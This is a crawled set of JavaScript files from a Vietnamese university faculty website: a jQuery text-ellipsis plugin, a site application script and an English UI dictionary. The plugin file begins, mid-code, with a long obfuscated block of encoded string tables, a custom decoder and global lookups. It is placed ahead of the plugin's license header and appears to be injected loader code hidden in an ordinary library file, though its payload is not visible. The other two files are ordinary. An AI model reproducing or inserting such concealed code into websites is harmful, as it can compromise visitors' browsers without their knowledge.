kyL7MEe[BqTVxe>0x13?BqTVxe<0x13?BqTVxe+0x3e:BqTVxe<0x13?BqTVxe+0xc:BqTVxe>0x47?BqTVxe-0x61:BqTVxe<0x47?BqTVxe<0x13?BqTVxe-0x56:BqTVxe<0x47?BqTVxe-0x14:BqTVxe+0x43:BqTVxe+0x64:BqTVxe+0x34]},0x1);typeof(BqTVxe.length=0x1,BqTVxe.sS6pds=BqTVxe.u1HLuiL,BqTVxe[0x1]=tgM6fjf(p7IPCxz(0x4e)),BqTVxe[0x2]={FWrVmq:tgM6fjf(XOEsf2(0x45)),NgrxXzw:tgM6fjf(0x78),[p7IPCxz(0x53)]:tgM6fjf(0x7c),aVJlag:tgM6fjf(0x7c)},BqTVxe.sS6pds=[tgM6fjf(0x49),tgM6fjf.call(void 0x0,0x4d),tgM6fjf(0x54)],BqTVxe.pDouivO=void 0x0);switch(BqTVxe[p7IPCxz(0x2b)]){case-0x28c:return Ey5sD6[tgM6fjf(0x46)]||mDD__F[tgM6fjf(0x46)];case 0x181:return Ey5sD6[tgM6fjf(0x47)]||mDD__F[tgM6fjf(0x47)];case XOEsf2(0x30):return Ey5sD6[tgM6fjf(XOEsf2(0x31))]||mDD__F[tgM6fjf(XOEsf2(0x31))];case r9S7er.IkuDh4[tgM6fjf.apply(void 0x0,[0x21])+D1Avcc7](p7IPCxz(0x33))==0x4e?-p7IPCxz(0x42):void 0x0:return Ey5sD6[BqTVxe.sS6pds[XOEsf2(0x1b)]]||mDD__F[tgM6fjf(0x49)];case-0x3f:BqTVxe[XOEsf2(0x34)]=tgM6fjf(p7IPCxz(0x43))||mDD__F[tgM6fjf(XOEsf2(0x33))];break;case!r9S7er.fO3O_s7()?null:-0xe6:BqTVxe.pDouivO=tgM6fjf(0x4b)||mDD__F[tgM6fjf.call(XOEsf2(0x19),0x4b)];break;case!(r9S7er.IkuDh4[tgM6fjf.call(XOEsf2(0x19),p7IPCxz(0x2f))](XOEsf2(0x23))==0x4e)?0x95:0xd30:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x4c)||mDD__F[tgM6fjf.apply(void 0x0,[0x4c])];break;case 0x54c:return Ey5sD6[BqTVxe.sS6pds[p7IPCxz(0x34)]]||mDD__F[k1feLgz.hUwGjh];case!(r9S7er.IkuDh4[tgM6fjf(p7IPCxz(0x45))+tgM6fjf[p7IPCxz(0x2d)](void 0x0,[0x22])](p7IPCxz(0x33))==0x4e)?0x80:0x12c7:BqTVxe[XOEsf2(0x34)]=tgM6fjf(0x4e)||mDD__F[tgM6fjf(0x4e)];break;case 0x10e1:return Ey5sD6[tgM6fjf(0x4f)]||mDD__F[tgM6fjf.call(p7IPCxz(0x29),0x4f)];case r9S7er.xqL_Lgm>-p7IPCxz(0x46)?0x103:0xac:BqTVxe.pDouivO=k1feLgz.K7dtvz||mDD__F[tgM6fjf(0x50)];break;case 0x563:return Ey5sD6[tgM6fjf(0x51)]||mDD__F[tgM6fjf.call(XOEsf2(0x19),0x51)];case r9S7er.fO3O_s7()?0x11f2:XOEsf2(0x3d):BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x52)||mDD__F[tgM6fjf.call(XOEsf2(0x19),0x52)];break;case 0x93c:BqTVxe.pDouivO=tgM6fjf(0x53)||mDD__F[tgM6fjf(0x53)];break;case!(r9S7er.xqL_Lgm>-p7IPCxz(0x46))?0xcf:p7IPCxz(0x47):BqTVxe.pDouivO=BqTVxe.sS6pds[XOEsf2(0x23)]||mDD__F[tgM6fjf(0x54)];break;case 0xd9e:return Ey5sD6[tgM6fjf[p7IPCxz(0x30)](void 0x0,0x55)]||mDD__F[tgM6fjf(0x55)];case r9S7er.xqL_Lgm>-0x3e?0x7e3:0x34:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x56)||mDD__F[tgM6fjf(0x57)+'nt'];break;case!(r9S7er.IkuDh4[tgM6fjf(0xb)](p7IPCxz(0x33))==XOEsf2(0x38))?-p7IPCxz(0x49):0x597:BqTVxe.pDouivO=tgM6fjf(0x58)||mDD__F[BqTVxe[0x2].FWrVmq];break;case 0x822:return Ey5sD6[tgM6fjf(0x59)]||mDD__F[tgM6fjf.apply(p7IPCxz(0x29),[0x59])];case!(r9S7er.IkuDh4[tgM6fjf(XOEsf2(0x1f))](0x2)==XOEsf2(0x38))?-0xb5:0xa01:return Ey5sD6[tgM6fjf(0x5a)]||mDD__F[tgM6fjf(0x5a)];case 0x45b:BqTVxe.pDouivO=tgM6fjf(XOEsf2(0x44))||mDD__F[tgM6fjf(0x5b)];break;case r9S7er.C1clIFA()?0x1119:-0x5a:return Ey5sD6[k1feLgz[p7IPCxz(0x4a)]]||mDD__F[tgM6fjf(p7IPCxz(0x47))];case 0x1106:return Ey5sD6[tgM6fjf(0x5d)+'on']||mDD__F[tgM6fjf[XOEsf2(0x20)](void 0x0,0x5e)];case 0x70d:BqTVxe.pDouivO=tgM6fjf(p7IPCxz(0x4b))||mDD__F[tgM6fjf(p7IPCxz(0x4b))];break;case r9S7er.Kr05rY()?0xabe:0x7d:return Ey5sD6[tgM6fjf(0x60)]||mDD__F[tgM6fjf(0x60)];case r9S7er.xqL_Lgm>-0x3e?0x987:0x80:return Ey5sD6[tgM6fjf(p7IPCxz(0x4c))]||mDD__F[tgM6fjf(XOEsf2(0x3c))];case r9S7er.xqL_Lgm>-0x3e?0x3ae:-0x50:BqTVxe.pDouivO=tgM6fjf(0x62)||mDD__F[tgM6fjf(0x63)+tgM6fjf(0x64)];break;case 0x11fa:BqTVxe[p7IPCxz(0x44)]=tgM6fjf.apply(XOEsf2(0x19),[0x65])||mDD__F[tgM6fjf(0x65)];break;case r9S7er.xqL_Lgm>-p7IPCxz(0x46)?0x1c8:-0x72:return Ey5sD6[tgM6fjf(0x66)]||mDD__F[tgM6fjf(XOEsf2(0x3d))+tgM6fjf(0x68)];case r9S7er.xqL_Lgm>-0x3e?0x736:-0xc6:BqTVxe.pDouivO=tgM6fjf(0x69)||mDD__F[tgM6fjf.apply(p7IPCxz(0x29),[0x69])];break;case r9S7er.C1clIFA()?0x125e:0x11:BqTVxe.pDouivO=tgM6fjf.apply(void 0x0,[0x6a])||mDD__F[tgM6fjf(0x6a)];break;case r9S7er.fO3O_s7()?0x3c9:-0x56:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x6b)+tgM6fjf.call(void 0x0,0x6c)||mDD__F[tgM6fjf[XOEsf2(0x1d)](XOEsf2(0x19),[0x6d])];break;case!(r9S7er.xqL_Lgm>-XOEsf2(0x36))?-0xe9:0x1354:return Ey5sD6[tgM6fjf(0x6e)]||mDD__F[tgM6fjf(0x6e)];case r9S7er.IkuDh4[tgM6fjf(0xb)](0x2)==XOEsf2(0x38)?0x11b4:-0x1b:return Ey5sD6[tgM6fjf.apply(XOEsf2(0x19),[0x6f])]||mDD__F[tgM6fjf(0x6f)];case 0xaaa:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x70)||mDD__F[tgM6fjf(0x70)];break;case!r9S7er.fO3O_s7()?-0x16:0x1191:BqTVxe.pDouivO=tgM6fjf(p7IPCxz(0x4e))+tgM6fjf(0x72)+'te'||mDD__F[BqTVxe[p7IPCxz(0x34)]+tgM6fjf.apply(void 0x0,[0x72])+XOEsf2(0x3f)];break;case!r9S7er.Kr05rY()?XOEsf2(0x40):0x760:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(0x73)||mDD__F[tgM6fjf(0x74)+tgM6fjf(0x75)+'sk'];break;case r9S7er.xqL_Lgm>-0x3e?0xf97:0xbc:return Ey5sD6[tgM6fjf(XOEsf2(0x41))]||mDD__F[tgM6fjf(p7IPCxz(0x51))];case 0xbfd:return Ey5sD6[tgM6fjf(0x77)]||mDD__F[tgM6fjf(0x77)];case 0xc53:return Ey5sD6[BqTVxe[p7IPCxz(0x33)].NgrxXzw]||mDD__F[tgM6fjf(0x78)];case r9S7er.xqL_Lgm>-0x3e?0x11bf:-0x28:return Ey5sD6[tgM6fjf(0x79)]||mDD__F[tgM6fjf.apply(void 0x0,[0x79])];case r9S7er.Kr05rY()?0x436:-0x88:BqTVxe[p7IPCxz(0x44)]=tgM6fjf(p7IPCxz(0x52))||mDD__F[tgM6fjf(p7IPCxz(0x52))];break;case 0x1026:BqTVxe.pDouivO=tgM6fjf(0x7b)||mDD__F[tgM6fjf(0x7b)];break;case r9S7er.C1clIFA()?0xbb3:-0x2c:BqTVxe.pDouivO=BqTVxe[0x2][XOEsf2(0x43)]||mDD__F[BqTVxe[0x2].aVJlag]}return Ey5sD6[BqTVxe[p7IPCxz(0x44)]]||mDD__F[BqTVxe.pDouivO]}function pyDY0UP(BqTVxe){const XOEsf2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Xw6Xq_P=''+(BqTVxe||''),L0vwzWu=Xw6Xq_P.length,b6dqm4=[];let fP1jSP=p7IPCxz(0x2b),goc3gg=p7IPCxz(0x2b),D1Avcc7=-0x1;for(let x9JcLXH=0x0;x9JcLXH<L0vwzWu;x9JcLXH++){var OPiGBT=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>0x30?BqTVxe<0x30?BqTVxe-0x28:BqTVxe<0x30?BqTVxe+0x37:BqTVxe>0x30?BqTVxe<0x30?BqTVxe+0x62:BqTVxe<0x30?BqTVxe-0x4:BqTVxe<0x64?BqTVxe<0x64?BqTVxe>0x64?BqTVxe-0x2a:BqTVxe-0x31:BqTVxe+0x5a:BqTVxe+0x44:BqTVxe+0xe:BqTVxe-0x63]},0x1);const lbIaPH=XOEsf2.indexOf(Xw6Xq_P[x9JcLXH]);if(lbIaPH===-OPiGBT(0x41)){continue}if(D1Avcc7<0x0){D1Avcc7=lbIaPH}else{var FHeWXc=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<0x18?BqTVxe-0x5e:BqTVxe<0x4c?BqTVxe>0x4c?BqTVxe-0x2b:BqTVxe-0x19:BqTVxe+0x4d]},0x1);typeof(D1Avcc7+=lbIaPH*FHeWXc(0x49),fP1jSP|=D1Avcc7<<goc3gg,goc3gg+=(D1Avcc7&0x1fff)>p7IPCxz(0x55)?0xd:0xe);do{typeof(b6dqm4.push(fP1jSP&0xff),fP1jSP>>=0x8,goc3gg-=0x8)}while(goc3gg>OPiGBT(0x63));D1Avcc7=-0x1}}if(D1Avcc7>-0x1){b6dqm4.push((fP1jSP|D1Avcc7<<goc3gg)&0xff)}return eUlIRhU(b6dqm4)}function tgM6fjf(kyL7MEe,BqTVxe,XOEsf2,Xw6Xq_P=pyDY0UP,L0vwzWu=FIJbOa){if(XOEsf2){return BqTVxe[FIJbOa[XOEsf2]]=tgM6fjf(kyL7MEe,BqTVxe)}else{if(BqTVxe){[L0vwzWu,BqTVxe]=[Xw6Xq_P(L0vwzWu),kyL7MEe||XOEsf2]}}return BqTVxe?kyL7MEe[L0vwzWu[BqTVxe]]:FIJbOa[kyL7MEe]||(XOEsf2=(L0vwzWu[kyL7MEe],Xw6Xq_P),FIJbOa[kyL7MEe]=XOEsf2(Gojlfih[kyL7MEe]))}function CF_dQd(){return['length',0x3f,'fromCodePoint',0xc,0x6,void 0x0,0xe,0x0,0xa,'apply',0xd7,0xb,'call',0x3,'H_NyLZ',0x2,0x1,0x10,0x7e,null,'=',0x1b,0x38,'nFX2uK','ZfOXs2',0x19,0x181,0x24,0xa4,0x48,0xc6,0x4a,'pDouivO',0x21,0x3e,0x5c,0x4e,0x2e,'Quk43a',0x5f,0x61,0x67,0x71,'te',0x3a,0x76,0x7a,'XidbvQ',0x5b,0x58,0x7]}function HDwREa(kyL7MEe,BqTVxe){var XOEsf2=function(){return kyL7MEe(...arguments)};Object['defineProperty'](XOEsf2,'length',{'value':BqTVxe,'configurable':true});return XOEsf2};/*! jQuery ellipsis - v1.1.1 - 2014-02-23
* https://github.com/STAR-ZERO/jquery-ellipsis
* Copyright (c) 2014 Kenji Abe; Licensed MIT */
(function($) {
    $.fn.ellipsis = function(options) {

        // default option
        var defaults = {
            'row' : 1, // show rows
            'onlyFullWords': false, // set to true to avoid cutting the text in the middle of a word
            'char' : '...', // ellipsis
            'callback': function() {},
            'position': 'tail' // middle, tail
        };

        options = $.extend(defaults, options);

        this.each(function() {
            // get element text
            var $this = $(this);
            var text = $this.text();
            var origText = text;
            var origLength = origText.length;
            var origHeight = $this.height();

            // get height
            $this.text('a');
            var lineHeight =  parseFloat($this.css("lineHeight"), 10);
            var rowHeight = $this.height();
            var gapHeight = lineHeight > rowHeight ? (lineHeight - rowHeight) : 0;
            var targetHeight = gapHeight * (options.row - 1) + rowHeight * options.row;

            if (origHeight <= targetHeight) {
                $this.text(text);
                options.callback.call(this);
                return;
            }

            var start = 1, length = 0;
            var end = text.length;

            if(options.position === 'tail') {
                while (start < end) { // Binary search for max length
                    length = Math.ceil((start + end) / 2);

                    $this.text(text.slice(0, length) + options['char']);

                    if ($this.height() <= targetHeight) {
                        start = length;
                    } else {
                        end = length - 1;
                    }
                }

                text = text.slice(0, start);

                if (options.onlyFullWords) {
                    text = text.replace(/[\u00AD\w\uac00-\ud7af]+$/, ''); // remove fragment of the last word together with possible soft-hyphen characters
                }
                text += options['char'];

            }else if(options.position === 'middle') {

                var sliceLength = 0;
                while (start < end) { // Binary search for max length
                    length = Math.ceil((start + end) / 2);
                    sliceLength = Math.max(origLength - length, 0);

                    $this.text(
                        origText.slice(0, Math.floor((origLength - sliceLength) / 2)) +
                               options['char'] +
                               origText.slice(Math.floor((origLength + sliceLength) / 2), origLength)
                    );

                    if ($this.height() <= targetHeight) {
                        start = length;
                    } else {
                        end = length - 1;
                    }
                }

                sliceLength = Math.max(origLength - start, 0);
                var head = origText.slice(0, Math.floor((origLength - sliceLength) / 2));
                var tail = origText.slice(Math.floor((origLength + sliceLength) / 2), origLength);

                if (options.onlyFullWords) {
                    // remove fragment of the last or first word together with possible soft-hyphen characters
                    head = head.replace(/[\u00AD\w\uac00-\ud7af]+$/, '');
                }

                text = head + options['char'] + tail;
            }

            $this.text(text);

            options.callback.call(this);
        });

        return this;
    };
}) (jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/application.js
body_size: 1472
content:
// JavaScript Document
$(document).ready(function () {
   	$('.list-item-ntf .notify-item .wd-notify-right h4 a').ellipsis({
		row: 3, onlyFullWords: true, position: 'tail'
	});
	
	$('[data-toggle="tooltip"], .enable-tooltip').tooltip({ container: 'body', animation: true });
	
	$('.list-item-ntf.lstfull .notify-item p.des').ellipsis({
		row: 4, onlyFullWords: true, position: 'tail'
	});
	
	$('.news-list.fullinfo .news-desc').ellipsis({
		row: 3, onlyFullWords: true, position: 'tail'
	});

	$('.video-item .video-name span').ellipsis({
	    row: 3, onlyFullWords: true, position: 'tail'
	});

	
	$('.itemindex .wd-notify-right h4 a span').ellipsis({
		row: 2, onlyFullWords: true, position: 'tail'
	});
	$('.itemindex .wd-notify-right .des').ellipsis({
	    row: 1, onlyFullWords: true, position: 'tail'
	});
	
	var mq = window.matchMedia( "(min-width: 500px)" )
	if (mq.matches) {
		// window width is at least 500px
	}
	else {
		// window width is less than 500px
	}
	
	$(window).resize(function () {
        $('#amazingslider-1, .amazingslider-space-1').width($(window).innerWidth());
    });
	
	
	
});

jQuery(window).load(function () {
   $('#amazingslider-1, .amazingslider-space-1').width($(window).innerWidth());
});

function validateEmail(email) {
    var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    return re.test(email);
}




--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/lang/en-US.js
body_size: 3246
content:
var lang_us = {
    "generic.categories" : "Categories",
    "generic.home": "Home",
    "generic.alumni": "Alumni",
    "generic.newsalumni":"News & events about alumni",
    "generic.students": "Current students",
    "generic.studentnews":"News & events about student",
    "generic.singvientiemnang": "Prospective Students",
    "generic.singvientiemnangnews": "News & events about prospective student",
    "generic.newsandevents": "News & Events",
    "generic.notifications": "Announcements",
    "generic.intro": "About Us",
    "generic.contact": "Contact Us",
    "generic.weeklycalendar": "Weekly plans",
    "generic.registerthesubject": "Registration to projects",
    "generic.threepublicity": "Three publicity",
    "generic.training": "Academics",

    "generic.daotaodaihoc": "Undergraduate programs",
    "generic.daotaosaudaihoc": "Graduate programs",
    "generic.daotaonganhan": "Short-term programs",
    "generic.tuyensinh": "Admissions",
    "generic.chuongtrinhdaotao": "Education program",
    "generic.quydinhquyche": "Academic regulations",
    "generic.bieumau": "Academic forms",

    "generic.imaging": "Image",
    "generic.searchplaceholder": "Admissions, study schedules, scholarships, ...",
    "generic.scientificresearch": "Research",
    "generic.internationalcooperation": "International cooperation",

    "generic.chuongtrinhlienket": "Joint-programs",
    "generic.mangluoilienket": "Cooperation network",

    "generic.statistics": "Statistics",
    "generic.infomations_notifications": "Announcements",
    "generic.toolsandlinks": "Tools & Links",
    "generic.copyright": "Faculty of Project Management",
    "generic.phattrienboi": "Developed by",
    "generic.luottruycap": "Visitors",
    "generic.viewall": "View all",
    "generic.vision": "Vision: \"University of Science and Technology - The University of Danang (DUT) will become a leading university in Southeast Asia.\"",
    "generic.mission": "Mission: \"DUT is a research university educating qualified graduates, providing excellent science and technology resources to serve the sustainable socio-economic development of Vietnam, especially the Central area and Highlands\"",
    "generic.trietlygiaoduc": "Philosophy of Education: \"Thinking, Creating and Humanity Cherishing\"",

    "generic.latestnews": "Latest news",
    "generic.lastupdated": "Last updated",
    "generic.location": "FACUTLY OF PROJECT MANAGEMENT - DA NANG UNIVERSITY OF SCIENCE AND TECHNOLOGY - ROOM A306 - ZONE A",
    "generic.contacttext": "All comments sent to E-mail",
    "generic.contacthelptext": "Any questions, please contact the project management - University of Technology - University of Danang according to the information frame below. We will respond to you as soon as possible. Sincerely thank you for your comments!",
    "generic.lastnamecontact": "Last name",
    "generic.firstnamecontact": "First name",
    "generic.companycontact": "Company",
    "generic.emailcontact": "E-mail",
    "generic.phonecontact": "Phone number",
    "generic.contentcontact": "Content",
    "generic.sendcontact": "Send"
}

Terminologies.importDictionary('en-US', lang_us);